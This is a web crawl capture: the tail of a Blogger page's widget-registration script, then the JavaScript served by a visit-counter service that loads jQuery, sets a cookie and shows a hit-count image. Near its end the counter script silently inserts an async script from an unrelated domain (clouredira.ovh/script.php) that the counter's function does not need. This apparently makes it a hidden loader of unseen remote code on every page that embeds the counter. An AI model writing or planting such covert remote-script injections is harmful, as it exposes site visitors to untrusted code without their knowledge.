_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'footer-1', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'footer-1', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-1', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'footer-1', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'footer-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-1', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-1', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'footer-2-1', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-2-1', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-2-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-2-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footer-2-2', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-2-2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.compteur-visite.com/service.php?v=1.1&id=153154&k=23440a42866ad79d088434a303b703dd&c=
body_size: 1264
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_153154');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=56125&length=5&value=28304&" alt="28304" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_153154');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=56125&length=5&value=28304&" alt="28304" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_153154');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=56125&length=5&value=28304&" alt="28304" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[153154]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}